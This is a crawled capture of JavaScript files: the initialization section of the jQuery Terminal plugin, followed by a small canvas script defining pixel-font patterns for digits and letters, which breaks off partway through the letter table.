                        throw new $.terminal.Exception(strings().defunctTerminal);
                    }
                }
                try {
                    return fun.apply(self, [].slice.apply(arguments));
                } catch (e) {
                    // exec catch by command (resume call exec)
                    if (name !== 'exec' && name !== 'resume') {
                        display_exception(e, e.type || 'TERMINAL', true);
                    }
                    if (!settings.exceptionHandler) {
                        throw e;
                    }
                }
            };
        });
        $.extend(self, public_api);
        // -----------------------------------------------------------------
        // :: INIT CODE
        // -----------------------------------------------------------------
        if (self.length === 0) {
            var msg = sprintf(strings().invalidSelector);
            throw new $.terminal.Exception(msg);
        }
        self.data('terminal', self);
        // synchronize the echo calls (used for async functions) that need
        // to be called in order
        var echo_delay = [];
        var echo_promise = false;
        // var names = []; // stack if interpreter names
        var prev_command; // used for name on the terminal if not defined
        var prev_exec_cmd;
        var tab_count = 0; // for tab completion
        var output; // .terminal-output jquery object
        var have_custom_id = !!(options && typeof options.id === 'number');
        var terminal_id = have_custom_id ? options.id : terminals.length();
        var force_awake = false; // flag used to don't pause when user return read() call
        var num_chars; // numer of chars in line
        var output_line_count = 0;
        var num_rows; // number of lines that fit without scrollbar
        var command; // for tab completion
        var logins = new Stack(); // stack of logins
        var command_queue = new DelayQueue();
        var animating = false; // true on typing animation
        var skip = false; // true if skipping currently
        var init_queue = new DelayQueue();
        var when_ready = ready(init_queue);
        var cmd_ready = ready(command_queue);
        var async_echo = [];
        var event_hub = new EventEmitter();
        var is_bottom_detected;
        var is_bottom_observer;
        var in_login = false;// some Methods should not be called when login
        // TODO: Try to use mutex like counter for pause/resume
        var onPause = $.noop;// used to indicate that user call pause onInit
        var old_width, old_height, old_pixel_density, container_width;
        var delayed_commands = []; // used when exec commands while paused
        var settings = $.extend(
            {},
            $.terminal.defaults,
            {
                name: self.selector,
                exit: !!(options && options.login || !options)
            },
            options || {}
        );
        if (typeof settings.width === 'number') {
            self.width(settings.width);
        }
        if (typeof settings.height === 'number') {
            self.height(settings.height);
        }
        // so it's the same as in TypeScript definition for options
        delete settings.formatters;
        // used to throw error when calling methods on destroyed terminal
        var defunct = false;
        // ---------------------------------------------------------------------
        // :: FormatBuffer is used to to buffer the lines that echoed
        // :: it have append function that have 2 options raw and finalize
        // :: raw - will not encode the string and finalize if a function that
        // :: will have div container of the line as first argument
        // :: actuall echo to the terminal happen when calling flush
        // ---------------------------------------------------------------------
        var buffer = new FormatBuffer(function(options) {
            return {
                linksNoReferrer: settings.linksNoReferrer,
                linksNoFollow: settings.linksNoFollow,
                anyLinks: settings.anyLinks,
                charWidth: char_size.width,
                useCache: settings.useCache,
                escape: false,
                allowedAttributes: options.allowedAttributes || []
            };
        });
        var lines = new OutputLines(function() {
            return settings;
        });
        var storage = new StorageHelper(settings.memory);
        var enabled = settings.enabled;
        var frozen = false;
        var paused = false;
        var autologin = true; // set to false if onBeforeLogin return false
        var interpreters;
        var command_line;
        var old_enabled;
        var visibility_observer;
        var mutation_observer;
        // backward compatibility
        if (settings.ignoreSystemDescribe === true) {
            settings.describe = false;
        }
        // register ajaxSend for cancel requests on CTRL+D
        $(document).bind('ajaxSend.terminal_' + self.id(), function(e, xhr) {
            requests.push(xhr);
        });
        var scroller = $('<div class="terminal-scroller"/>').appendTo(self);
        var wrapper = $('<div class="terminal-wrapper"/>').appendTo(scroller);
        $(broken_image).hide().appendTo(wrapper);
        var font_resizer = $('<div class="terminal-font">&nbsp;</div>').appendTo(self);
        var pixel_resizer = $('<div class="terminal-pixel"/>').appendTo(self);
        var filler = $('<div class="terminal-fill"/>').appendTo(scroller);
        output = $('<div>').addClass('terminal-output').attr('role', 'log')
            .appendTo(wrapper);
        self.addClass('terminal');
        var pixel_density = get_pixel_size();
        var char_size = get_char_size(self);
        css(self[0], {
            '--char-width': char_size.width,
            '--char-height': char_size.height,
            '--terminal-scrollbar': get_scrollbar_width()
        });
        // this is needed when terminal have selector with --size that is not
        // bare .terminal so fake terminal will not get the proper size #602
        var need_char_size_recalculate = !terminal_ready(self);
        // before login event
        if (settings.login && fire_event('onBeforeLogin') === false) {
            autologin = false;
        }
        // create json-rpc authentication function
        var base_interpreter;
        if (typeof init_interpreter === 'string') {
            base_interpreter = init_interpreter;
        } else if (is_array(init_interpreter)) {
            // first JSON-RPC
            for (var i = 0, len = init_interpreter.length; i < len; ++i) {
                if (typeof init_interpreter[i] === 'string') {
                    base_interpreter = init_interpreter[i];
                    break;
                }
            }
        }
        var global_login_fn;
        if (is_function(settings.login)) {
            global_login_fn = settings.login;
        } else if (base_interpreter &&
            (typeof settings.login === 'string' || settings.login === true)) {
            global_login_fn = make_json_rpc_login(base_interpreter, settings.login);
        }
        if (have_custom_id) {
            if (!terminals.set(settings.id, self)) {
                warn(strings().invalidId);
            }
        } else {
            terminals.append(self);
        }
        function focus_terminal() {
            if (old_enabled) {
                self.focus();
                self.scroll_to_bottom();
            }
        }
        // -------------------------------------------------------------------------------
        function get_pixel_size() {
            var rect = pixel_resizer[0].getBoundingClientRect();
            return rect.width || 1;
        }
        // -------------------------------------------------------------------------------
        function blur_terminal() {
            old_enabled = enabled;
            self.disable().find('.cmd textarea').trigger('blur', [true]);
        }
        // -------------------------------------------------------------------------------
        function stringify_value(value) {
            if (is_function(value)) {
                value = value();
            }
            if (value && is_function(value.then)) {
                return value.then(stringify_value);
            }
            if (get_type(value) !== 'string') {
                if (is_function(settings.parseObject)) {
                    var ret = settings.parseObject(value);
                    if (get_type(ret) === 'string') {
                        value = ret;
                    }
                } else if (is_array(value)) {
                    value = $.terminal.columns(value, self.cols(), settings.tabs);
                } else {
                    var need_suffix = is_big_int(value);
                    value = String(value);
                    if (need_suffix) {
                        value += 'n';
                    }
                }
            }
            return value;
        }
        // -------------------------------------------------------------------------------
        function context_callback_proxy(fn) {
            if (fn.proxy) {
                return fn;
            }
            var wrapper = function(callback) {
                return fn.call(self, callback, self);
            };
            wrapper.proxy = true;
            return wrapper;
        }
        // -------------------------------------------------------------------------------
        // paste event is not testable in node
        // istanbul ignore next
        function paste_event(e) {
            e = e.originalEvent;
            // we don't care about browser that don't support clipboard data
            // those browser simple will not have this feature normal paste
            // is cross-browser and it's handled by cmd plugin
            function is_type(item, type) {
                return item.type.indexOf(type) !== -1;
            }
            function echo_image(image) {
                self.echo('<img src="' + image + '"/>', {raw: true});
            }
            function data_uri(blob) {
                var URL = window.URL || window.webkitURL;
                return URL.createObjectURL(blob);
            }
            function echo(object, ignoreEvents) {
                if (!ignoreEvents) {
                    var event = {
                        target: self
                    };
                    if (typeof object === 'string') {
                        event.text = object;
                    } else if (object instanceof Blob) {
                        event.image = data_uri(object);
                    }
                    var ret = fire_event('onPaste', [event]);
                    if (ret) {
                        if (is_function(ret.then || ret.done)) {
                            return (ret.then || ret.done).call(ret, function(ret) {
                                echo(ret, true);
                            });
                        } else {
                            echo(ret, true);
                        }
                    } else if (ret !== false) {
                        echo(event.image || event.text, true);
                    }
                } else if (object instanceof Blob) {
                    echo_image(data_uri(object));
                } else if (typeof object === 'string') {
                    if (object.match(/^(data:|blob:)/)) {
                        echo_image(object);
                    } else {
                        self.insert(object);
                    }
                }
            }
            if (e.clipboardData) {
                if (self.enabled()) {
                    var items = e.clipboardData.items;
                    if (items) {
                        for (var i = 0; i < items.length; i++) {
                            if (is_type(items[i], 'image') && settings.pasteImage) {
                                var blob = items[i].getAsFile();
                                echo(blob);
                            } else if (is_type(items[i], 'text/plain')) {
                                items[i].getAsString(function(text) {
                                    echo(text.replace(/\r/g, ''));
                                });
                            }
                        }
                    } else if (e.clipboardData.getData) {
                        var text = e.clipboardData.getData('text/plain');
                        echo(text.replace(/\r/g, ''));
                    }
                    return false;
                }
            }
        }
        $(document).on('paste.terminal_' + self.id(), paste_event);
        var terminal_init_keymap = $.extend(
            {},
            keymap,
            $.omap(settings.keymap || {}, function(key, fn) {
                if (!keymap[key]) {
                    return fn.bind(self);
                }
                return function(e, original) {
                    // new keymap function will get default as 2nd argument
                    return fn.call(self, e, function() {
                        return keymap[key](e, original);
                    });
                };
            })
        );
        make_interpreter(init_interpreter, settings.login, function(interpreter) {
            if (settings.completion && typeof settings.completion !== 'boolean' ||
                !settings.completion) {
                // overwrite interpreter completion by global setting #224
                // we use string to indicate that it need to be taken from settings
                // so we are able to change it using option API method
                interpreter.completion = 'settings';
            }
            var prompt = settings.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            interpreters = new Stack($.extend({}, settings.extra, {
                name: settings.name,
                prompt: prompt,
                keypress: settings.keypress,
                keydown: settings.keydown,
                resize: settings.onResize,
                greetings: settings.greetings,
                mousewheel: settings.mousewheel,
                history: settings.history,
                keymap: terminal_init_keymap
            }, interpreter));
            // CREATE COMMAND LINE
            command_line = $('<div/>').appendTo(wrapper).cmd({
                tabindex: settings.tabindex,
                mobileDelete: settings.mobileDelete,
                mobileIgnoreAutoSpace: settings.mobileIgnoreAutoSpace,
                prompt: global_login_fn ? false : prompt,
                history: settings.memory ? 'memory' : settings.history,
                historyFilter: settings.historyFilter,
                historySize: settings.historySize,
                caseSensitiveSearch: settings.caseSensitiveSearch,
                onPaste: settings.onPaste,
                width: '100%',
                enabled: false,
                charWidth: char_size.width,
                keydown: key_down,
                keymap: terminal_init_keymap,
                clickTimeout: settings.clickTimeout,
                holdTimeout: settings.holdTimeout,
                holdRepeatTimeout: settings.holdRepeatTimeout,
                repeatTimeoutKeys: settings.repeatTimeoutKeys,
                allowedAttributes: settings.allowedAttributes,
                keypress: key_press,
                tabs: settings.tabs,
                onPositionChange: function() {
                    var args = [].slice.call(arguments);
                    make_cursor_visible();
                    fire_event('onPositionChange', args);
                },
                onCommandChange: function(command) {
                    // resize is not triggered when insert called just after init
                    //  and scrollbar appear
                    if (old_width !== filler.width()) {
                        // resizer handler will update old_width
                        self.resizer();
                    }
                    fire_event('onCommandChange', [command]);
                    make_cursor_visible();
                },
                commands: commands
            });
            function disable(e) {
                if (is_mobile) {
                    return;
                }
                e = e.originalEvent;
                // we only need to handle real user clicks
                if (e && e.isTrusted) {
                    // e.terget is body when click outside of context menu to close it
                    // even if you click on terminal
                    var node = document.elementFromPoint(e.clientX, e.clientY);
                    if (!$(node).closest('.terminal').length && self.enabled()) {
                        // we only need to disable when click outside of terminal
                        // click on other terminal is handled by focus event
                        self.disable();
                    }
                }
            }
            self.oneTime(100, function() {
                $(document).bind('click.terminal_' + self.id(), disable).
                    bind('contextmenu.terminal_' + self.id(), disable);
            });
            var $win = $(window);
            // cordova application, if keyboard was open and we resume, it will be
            // closed so we need to disable terminal so you can enable it with tap
            document.addEventListener("resume", function() {
                self.disable();
            });
            // istanbul ignore next
            if (is_mobile) {
                (function() {
                    self.addClass('terminal-mobile');
                    var start;
                    var move;
                    var enabled;
                    var SENSITIVITY = 3;
                    var clip = command_line.clip();
                    var HOLD_TIME = 200;
                    var timer;
                    clip.$node.off('touchstart.cmd');
                    self.on('touchstart.terminal', function(e) {
                        e = e.originalEvent;
                        window.touch_event = e;
                        if (e.target.tagName.toLowerCase() === 'a') {
                            return;
                        }
                        if (!frozen && e.touches.length === 1) {
                            enabled = self.enabled();
                            var point = e.touches[0];
                            start = {
                                x: point.clientX,
                                y: point.clientY
                            };
                            timer = setTimeout(function() {
                                start = null;
                            }, HOLD_TIME);
                        }
                    }).on('touchmove.terminal', function(e) {
                        if (e.touches.length === 1 && start) {
                            var point = e.touches[0];
                            var diff_x = Math.abs(point.clientX - start.x);
                            var diff_y = Math.abs(point.clientY - start.y);
                            if (diff_x > SENSITIVITY || diff_y > SENSITIVITY) {
                                move = true;
                            }
                        }
                    }).on('touchend.terminal', function() {
                        if (start) {
                            clearTimeout(timer);
                            if (!move) {
                                if (!enabled) {
                                    clip.focus();
                                    self.focus();
                                    setTimeout(function() {
                                        self.scroll_to_bottom();
                                    }, 100);
                                } else {
                                    clip.blur();
                                    self.disable();
                                }
                            }
                        }
                        move = false;
                        start = null;
                    });
                })();
                if ('visualViewport' in window) {
                    on_height_change(function(height) {
                        css(document.documentElement, {
                            '--terminal-force-height': height + 'px'
                        });
                    });
                }
            } else {
                // work weird on mobile
                $win.on('focus.terminal_' + self.id(), focus_terminal).
                    on('blur.terminal_' + self.id(), blur_terminal);
                // context is used to check if terminal should not scroll to bottom
                // after right click on  e.g. img, canvas, a and then click to hide
                // the menu. The problem is that right click on those elements don't
                // move the textarea to show proper context menu like save as on images
                // or open on links. See #644 bug
                var was_ctx_event;
                // detect mouse drag
                (function() {
                    var count = 0;
                    var $target;
                    var name = 'click_' + self.id();
                    var textarea = self.find('.cmd textarea');
                    function click() {
                        if ($target.is('.terminal') ||
                            $target.is('.terminal-scroller') ||
                            $target.is('.terminal-wrapper')) {
                            var len = self.get_command().length;
                            self.set_position(len);
                        } else if ($target.closest('.cmd-prompt').length) {
                            self.set_position(0);
                        }
                        if (!textarea.is(':focus')) {
                            textarea.focus();
                        }
                        reset();
                    }
                    function reset() {
                        count = 0;
                        $target = null;
                    }
                    var ignore_elements = '.terminal-output textarea,' +
                        '.terminal-output input';
                    self.mousedown(function(e) {
                        if (!scrollbar_event(e, filler, pixel_density)) {
                            $target = $(e.target);
                        }
                    }).mouseup(function() {
                        if (was_ctx_event) {
                            was_ctx_event = false;
                            return;
                        }
                        if ($target && $target.closest(ignore_elements).length) {
                            if (enabled) {
                                self.disable();
                            }
                        } else if (get_selected_html() === '' && $target) {
                            if (++count === 1) {
                                if (!frozen) {
                                    if (!enabled) {
                                        self.focus();
                                        self.scroll_to_bottom();
                                    } else {
                                        var timeout = settings.clickTimeout;
                                        self.oneTime(timeout, name, click);
                                        return;
                                    }
                                }
                            } else {
                                self.stopTime(name);
                            }
                        }
                        reset();
                    }).dblclick(function() {
                        reset();
                        self.stopTime(name);
                    });
                })();
                (function() {
                    var $clip = command_line.clip().$node;
                    function is_context_event(e) {
                        return e.type === 'mousedown' && e.buttons === 2 ||
                            e.type === 'contextmenu';
                    }
                    var event_name;
                    if ('oncontextmenu' in window) {
                        event_name = 'contextmenu.terminal';
                    } else {
                        event_name = 'mousedown.terminal';
                    }
                    self.on(event_name, function(e) {
                        was_ctx_event = get_selected_html() === '' &&
                            is_context_event(e) &&
                            !e.ctrlKey;
                        if (was_ctx_event) {
                            var $target = $(e.target);
                            if ($target.is('img,value,audio,object,canvas,a')) {
                                return;
                            }
                            if (!self.enabled()) {
                                self.enable();
                            }
                            var cmd_offset = command_line.offset();
                            var cmd_rect = command_line[0].getBoundingClientRect();
                            var self_offset = self.offset();
                            var top_limit = self_offset.top - cmd_offset.top;
                            var top = Math.max(e.pageY - cmd_offset.top - 20, top_limit);
                            var left = e.pageX - cmd_offset.left - 20;
                            var height = 4 * 14;
                            var width = 5 * 14;
                            var rect = self[0].getBoundingClientRect();
                            // we need width without scrollbar
                            var content_width = filler.outerWidth() * pixel_density;
                            // fix jumping when click near bottom or left edge #592
                            var diff_h = (top + cmd_rect.top + height);
                            diff_h = diff_h - rect.height - rect.top;
                            var diff_w = (left + cmd_rect.left + width);
                            // in Chrome scrollbar is added even when width
                            // of textarea is smaller, adding 1px solved the issue
                            diff_w = diff_w - content_width - rect.left;
                            if (diff_h > 0) {
                                height -= Math.ceil(diff_h);
                            }
                            if (diff_w > 0) {
                                width -= Math.ceil(diff_w);
                            }
                            $clip.attr('style', [
                                style_prop('left', left, true),
                                style_prop('top', top, true),
                                style_prop('width', width, true),
                                style_prop('height', height, true)
                            ].join(';'));
                            if (!$clip.is(':focus')) {
                                $clip.focus();
                            }
                            self.stopTime('textarea');
                            self.oneTime(100, 'textarea', function() {
                                var props = {
                                    left: '',
                                    top: '',
                                    width: '',
                                    height: ''
                                };
                                if (!is_css_variables_supported) {
                                    var in_line = self.find('.cmd .cmd-cursor-line')
                                        .prevUntil('.cmd-prompt').length;
                                    props.top = in_line * 14 + 'px';
                                }
                                $clip.css(props);
                            });
                            self.stopTime('selection');
                            self.everyTime(20, 'selection', function() {
                                if ($clip[0].selection !== $clip[0].value) {
                                    if (get_textarea_selection($clip[0])) {
                                        clear_textarea_selection($clip[0]);
                                        select(
                                            self.find('.terminal-output')[0],
                                            self.find('.cmd div:last-of-type')[0]
                                        );
                                        self.stopTime('selection');
                                    }
                                }
                            });
                        }
                    });
                })();
                self.on('scroll', function() {
                    var $textarea = self.find('textarea');
                    var rect = self[0].getBoundingClientRect();
                    var height = self[0].scrollHeight;
                    var scrollTop = scroller.scrollTop();
                    var diff = height - (scrollTop + rect.height);
                    // if scrolled to bottom top need to be aligned with cursor line
                    // done by CSS file using css variables
                    if (diff === 0) {
                        $textarea.css('top', '');
                    } else {
                        $textarea.css('top', -diff);
                    }
                });
            }
            self.on('click', 'a', function(e) {
                var $this = $(this);
                if ($this.closest('.terminal-exception').length) {
                    var href = $this.attr('href');
                    if (href.match(/:[0-9]+$/)) { // display line if specified
                        e.preventDefault();
                        print_line(href, self.cols());
                    }
                }
                // refocus because links have tabindex in case where user want
                // tab change urls, we can ignore this function on click
                if (enabled) {
                    self.find('.cmd textarea').focus();
                }
            });
            function calculate_char_size() {
                var width = char_size.width;
                var height = char_size.height;
                char_size = get_char_size(self);
                var css_vars = {};
                if (width !== char_size.width) {
                    command_line.option('charWidth', char_size.width).refresh();
                    css_vars['--char-width'] = char_size.width;
                }
                if (height !== char_size.height) {
                    css_vars['--char-height'] = char_size.height;
                }
                if (Object.keys(css_vars).length) {
                    css(self[0], css_vars);
                }
            }
            resize();
            function resize() {
                if (self.is(':visible')) {
                    var width = filler.width();
                    var height = filler.height();
                    pixel_density = get_pixel_size();
                    if (old_pixel_density !== pixel_density) {
                        css(self[0], {
                            '--pixel-density': pixel_density
                        });
                    }
                    if (need_char_size_recalculate) {
                        need_char_size_recalculate = !terminal_ready(self);
                        if (!need_char_size_recalculate) {
                            char_size = get_char_size(self);
                            calculate_char_size();
                        }
                    }
                    // prevent too many calculations in IE
                    if (old_height !== height ||
                        old_width !== width ||
                        pixel_density !== old_pixel_density) {
                        self.resize();
                    }
                    old_height = height;
                    old_width = width;
                    container_width = self.width();
                    old_pixel_density = pixel_density;
                }
            }
            function create_resizers() {
                var options = {
                    prefix: 'terminal-'
                };
                self.resizer('unbind').resizer(resize, options);
                font_resizer.resizer('unbind').resizer(function() {
                    calculate_char_size();
                    self.resize();
                }, options);
                pixel_resizer.resizer('unbind').resizer(function() {
                    pixel_density = get_pixel_size();
                    self.refresh();
                }, options);
                $('<div class="terminal-font-forcer terminal-hidden">x<div>')
                    .appendTo(self);
            }
            function bottom_detect(intersections) {
                is_bottom_detected = intersections[0].intersectionRatio >= 0.9;
            }
            function create_bottom_detect() {
                if (window.IntersectionObserver) {
                    var top = $('<div class="terminal-scroll-marker"/>')
                        .appendTo(scroller);
                    var marker = top;
                    if (settings.scrollBottomOffset !== -1) {
                        var style = style_prop('height', settings.scrollBottomOffset);
                        marker = $('<div style="' + style + '"/>').appendTo(top);
                    }
                    is_bottom_observer = new IntersectionObserver(bottom_detect, {
                        root: scroller[0],
                        rootMargin: '0px',
                        threshold: 1.0
                    });
                    is_bottom_observer.observe(marker[0]);
                }
            }
            // this observer can be added imedietely even if terminal is not in the DOM
            // because both of the elements (root and target) are in same fragment
            create_bottom_detect();
            if (self.is(':visible')) {
                create_resizers();
            }
            function observe_visibility() {
                if (visibility_observer) {
                    if (visibility_observer.unobserve) {
                        visibility_observer.unobserve(self[0]);
                    } else {
                        clearInterval(visibility_observer);
                    }
                }
                var was_enabled = self.enabled();
                var visible = self.is(':visible');
                if (was_enabled && !visible) {
                    self.disable();
                }
                if (visible) {
                    create_resizers();
                } else {
                    // hide terminal content until it's resized (and num chars calculated)
                    wrapper.css('visibility', 'hidden');
                }
                function visibility_checker() {
                    if (self.is(':visible') && !visible) {
                        visible = true;
                        create_resizers();
                        calculate_char_size();
                        resize();
                        if (was_enabled) {
                            self.enable();
                        }
                        wrapper.css('visibility', '');
                    } else if (visible && !self.is(':visible')) {
                        visible = false;
                        was_enabled = $.terminal.active() === self && self.enabled();
                        self.disable();
                        wrapper.css('visibility', 'hidden');
                    }
                }
                if (window.IntersectionObserver && self.css('position') !== 'fixed') {
                    visibility_observer = new IntersectionObserver(visibility_checker, {
                        root: null
                    });
                    visibility_observer.observe(self[0]);
                } else {
                    visibility_observer = setInterval(visibility_checker, 100);
                }
            }
            var in_dom = !!self.closest('body').length;
            var MutationObsrv = window.MutationObserver || window.WebKitMutationObserver;
            if (MutationObsrv) {
                mutation_observer = new MutationObsrv(function() {
                    if (self.closest('body').length) {
                        if (!in_dom) {
                            self.scroll_to_bottom();
                            // this observer need to be added when terminal is in the DOM
                            observe_visibility();
                            resize();
                        }
                        in_dom = true;
                    } else if (in_dom) {
                        in_dom = false;
                    }
                });
                mutation_observer.observe(document.body, {childList: true});
            }
            if (in_dom) {
                // check if element is in the DOM if not running IntersectionObserver
                // don't make sense
                observe_visibility();
            }
            function fonts_ready() {
                if (!defunct) {
                    if (have_custom_font(self)) {
                        calculate_char_size();
                        self.resize();
                    }
                    command_queue.resolve();
                }
            }
            // wait for custom font to load #892
            if (document.fonts && document.fonts.ready) {
                if (document.fonts.status === 'loaded') {
                    fonts_ready();
                } else {
                    document.fonts.ready.then(fonts_ready);
                }
            } else {
                command_queue.resolve();
            }
            // touch devices need touch event to get virtual keyboard
            if (enabled && self.is(':visible') && !is_mobile) {
                self.focus(undefined, true);
            } else {
                self.disable();
            }
            // -------------------------------------------------------------
            // initialization
            // -------------------------------------------------------------
            if (is_function(global_login_fn)) {
                self.login(global_login_fn, true, start);
                init_queue.resolve();
                initialize();
            } else {
                start();
                initialize();
            }
            // -------------------------------------------------------------
            // :: helper
            function exec_spec(spec, options) {
                var terminal = terminals.get()[spec[0]];
                // execute if belong to this terminal
                var defer = $.Deferred();
                if (terminal && terminal_id === terminal.id()) {
                    if (!spec[2]) {
                        defer.resolve();
                        return defer.promise();
                    } else if (paused) {
                        resume_callbacks.push(function() {
                            return terminal.exec(spec[2], options).done(function() {
                                terminal.save_state(spec[2], true, spec[1]);
                                defer.resolve();
                            });
                        });
                        return defer.promise();
                    } else {
                        return terminal.exec(spec[2], options).done(function() {
                            terminal.save_state(spec[2], true, spec[1]);
                        });
                    }
                }
            }
            // exec from hash called in each terminal instance
            if (settings.execHash) {
                if (location.hash) {
                    // wait until login is initialized
                    setTimeout(function() {
                        try {
                            var hash = location.hash.replace(/^#/, '');
                            // yes no var - local inside terminal
                            hash_commands = JSON.parse(decodeURIComponent(hash));
                            if (!hash.match(/\[/)) {
                                // fix the hash to look like array if it's not
                                replace_hash(hash_commands);
                            }
                            var i = 0;
                            var options = {
                                typing: settings.execAnimation,
                                history: settings.execHistory,
                                delay: settings.execAnimationDelay
                            };
                            (function recur() {
                                var spec = hash_commands[i++];
                                if (spec) {
                                    exec_spec(spec, options).done(recur);
                                } else {
                                    change_hash = true;
                                }
                            })();// */
                        } catch (e) {
                            // invalid json - ignore
                        }
                    });
                } else {
                    change_hash = true;
                }
            } else {
                change_hash = true; // if enabled later
            }
            // change_hash = true; // exec can now change hash
            // -------------------------------------------------------------
            /* istanbul ignore next */
            (function() {
                var shift = false;
                $(document).bind('keydown.terminal_' + self.id(), function(e) {
                    if (e.shiftKey) {
                        shift = true;
                    }
                }).bind('keyup.terminal_' + self.id(), function(e) {
                    // in Google Chromium/Linux shiftKey is false
                    if (e.shiftKey || e.which === 16) {
                        shift = false;
                    }
                });
                // this could work without calling scroll on wheel event but we
                // need it for cases where you have mouse wheel work differently
                // like with less command that scroll text
                function mousewheel(event, delta) {
                    if (!shift) {
                        var interpreter = interpreters.top();
                        var ret;
                        if (is_function(interpreter.mousewheel)) {
                            ret = interpreter.mousewheel(event, delta, self);
                        } else if (is_function(settings.mousewheel)) {
                            ret = settings.mousewheel(event, delta, self);
                        }
                        if (ret === true) {
                            return;
                        }
                        if ((have_scrollbar() || ret === false) && !event.ctrlKey) {
                            event.stopPropagation();
                            event.preventDefault();
                        }
                        if (ret === false) {
                            return false;
                        }
                        if (delta > 0) {
                            self.scroll(-40);
                        } else {
                            self.scroll(40);
                        }
                    }
                }
                if ($.event.special.mousewheel) {
                    // we keep mousewheel plugin just in case
                    scroller.on('mousewheel', mousewheel);
                } else {
                    // detection take from:
                    // https://developer.mozilla.org/en-US/docs/Web/Events/wheel
                    var event;
                    var div = document.createElement("div");
                    if ("onwheel" in div) {
                        event = "wheel"; // Modern browsers support "wheel"
                    } else if (document.onmousewheel !== undefined) {
                        // Webkit and IE support at least "mousewheel"
                        event = "mousewheel";
                    } else {
                        // let's assume that remaining browsers are older Firefox
                        event = "DOMMouseScroll";
                    }
                    div = null;
                    self.on(event, function(e) {
                        var delta;
                        if (event === 'mousewheel') {
                            delta = - 1 / 40 * e.originalEvent.wheelDelta;
                        } else {
                            delta = e.originalEvent.deltaY || e.originalEvent.detail;
                        }
                        mousewheel(e, -delta);
                    });
                }
                scroller.touch_scroll(function(event) {
                    var delta = event.current.clientY - event.previous.clientY;
                    var ret;
                    var interpreter = interpreters.top();
                    if (is_function(interpreter.touchscroll)) {
                        ret = interpreter.touchscroll(event, delta, self);
                    } else if (is_function(settings.touchscroll)) {
                        ret = settings.touchscroll(event, delta, self);
                    }
                    css(self[0], {
                        '--terminal-scroll': scroller.prop('scrollTop')
                    });
                    if (ret === true) {
                        return;
                    }
                    return false;
                });
            })();
        }); // make_interpreter
        return self;
    }; // terminal plugin
});


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/pixel.js
body_size: 2385
content:
var cvs = document.getElementsByTagName("canvas")[0];
var ctx = cvs.getContext("2d");
ctx.strokeStyle="black";
ctx.fillStyle="white";

board=[[]];

maxWidth=600;
maxHeight=100;

function initializeBoard(rows, cols, defaultValue) {
    var board = [];
    for (var i = 0; i < rows; i++) {
        board[i] = [];
        for (var j = 0; j < cols; j++) {
            board[i][j] = defaultValue;
            //drawPixel(i, j); 
        }
        
    }
    return board;
}

// Function to initialize the canvas with random red or black pixels
function initializeCanvas() {
    const width = cvs.width;
    const height = cvs.height;
    
    // Iterate over each pixel in the canvas
    for (let x = 0; x < width; x++) {
        for (let y = 0; y < height; y++) {
            // Generate a random number between 0 and 1
            const random = Math.random();
            
            // Set the color to red if random number is greater than 0.5, otherwise set it to black
            const color = (random > 0.5) ? "red" : "black";
            
            // Set the fill style to the chosen color
            ctx.fillStyle = color;
            
            // Draw a pixel at the current position
            ctx.fillRect(x, y, 1, 1);
        }
    }
}

// Pixel patterns for digit characters 0 to 9
const digitPatterns = [
    // Pattern for digit 0
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for digit 1
    [
        "0100",
        "1100",
        "0100",
        "0100",
        "1111"
    ],
    // Pattern for digit 2
    [
        "1110",
        "0010",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for digit 3
    [
        "1110",
        "0010",
        "0110",
        "0010",
        "1110"
    ],
    // Pattern for digit 4
    [
        "1010",
        "1010",
        "1111",
        "0010",
        "0010"
    ],
    // Pattern for digit 5
    [
        "1111",
        "1000",
        "1110",
        "0010",
        "1110"
    ],
    // Pattern for digit 6
    [
        "1111",
        "1000",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 7
    [
        "1111",
        "0010",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for digit 8
    [
        "1111",
        "1001",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 9
    [
        "1111",
        "1001",
        "1111",
        "0010",
        "1111"
    ]
];

// Pattern for dot symbol
const dotPattern = [
    "000",
    "000",
    "000",
    "010",
    "000"
];

// Pixel patterns for lowercase letters a to z
const letterPatterns = [
    // Pattern for letter a
    [
        "0110",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter b
    [
        "1110",
        "1001",
        "1110",
        "1001",
        "1110"
    ],
    // Pattern for letter c
    [
        "0110",
        "1001",
        "1000",
        "1001",
        "0110"
    ],
    // Pattern for letter d
    [
        "1110",
        "1001",
        "1001",
        "1001",
        "1110"
    ],
    // Pattern for letter e
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for letter f
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter g
    [
        "0111",
        "1000",
        "1011",
        "1001",
        "0110"
    ],
    // Pattern for letter h
    [
        "1001",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter i
    [
        "111",
        "010",
        "010",
        "010",
        "111"
    ],
    // Pattern for letter j
    [
        "1110",
        "0010",
        "0010",
        "1010",
        "0100"
    ],
    // Pattern for letter k
    [
        "1001",
        "1010",
        "1100",
        "1010",
        "1001"
    ],
    // Pattern for letter l
    [
        "1000",
        "1000",
        "1000",
        "1000",
        "1111"
    ],
    // Pattern for letter m
    [
        "10001",
        "11011",
        "10101",
        "10001",
        "10001"
    ],
    // Pattern for letter n
    [
        "1001",
        "1101",
        "1011",
        "1001",
        "1001"
    ],
    // Pattern for letter o
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter p
    [
        "1110",
        "1001",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter q
    [
        "0110",
        "1001",
        "1001",
        "1011",
        "0111"
    ],
    // Pattern for letter r
    [
        "1110",
        "1001",
        "1110",
        "1010",
        "1001"
    ],
    // Pattern for letter s
    [
        "0111",
        "1000",
        "0110",
        "0001",
        "1110"
    ],
    // Pattern for letter t
    [
        "1111",
        "0100",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for letter u
    [
        "1001",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter v
    [
        "1001",
        "1001",
        "1001",
        "0110",
        "0100"
    ],
    // Pattern for letter w
    [
        "10001",
        "10001",
        "10101",
        "10101",
